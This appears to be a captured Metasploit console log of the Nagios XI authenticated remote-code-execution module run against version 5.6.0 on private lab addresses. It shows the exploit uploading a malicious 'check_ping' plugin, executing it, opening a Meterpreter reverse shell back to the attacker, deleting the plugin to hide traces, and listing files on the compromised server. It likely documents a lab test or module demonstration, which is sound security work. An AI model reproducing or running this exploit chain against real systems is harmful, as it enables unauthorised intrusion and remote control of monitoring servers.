 msf6 exploit(linux/http/nagios_xi_authenticated_rce) > exploit
[*] Started reverse TCP handler on 192.168.19.131:4444
[*] Found Nagios XI application with version 5.6.0.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting for the plugin to request the final payload...
[*] Sending stage (3008420 bytes) to 192.168.19.132
[*] Meterpreter session 1 opened (192.168.19.131:4444 → 192.168.19.132:42848) at 2020-11-27 10:49:36 -0500
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > ls
Listing: /usr/local/nagiosxi/html/includes/components/profile
Mode Size Type Last modified Name
100644/rw-r--r-- 1956 fil 2020-09-08 14:10:47 -0400 CHANGES.txt
100550/r-xr-x--- 13061 fil 2020-11-26 11:47:01 -0500 getprofile.sh
100644/rw-r--r-- 2465 fil 2020-09-08 14:10:47 -0400 profile.inc.php
100644/rw-r--r-- 10910 fil 2020-09-08 14:10:47 -0400 profile.php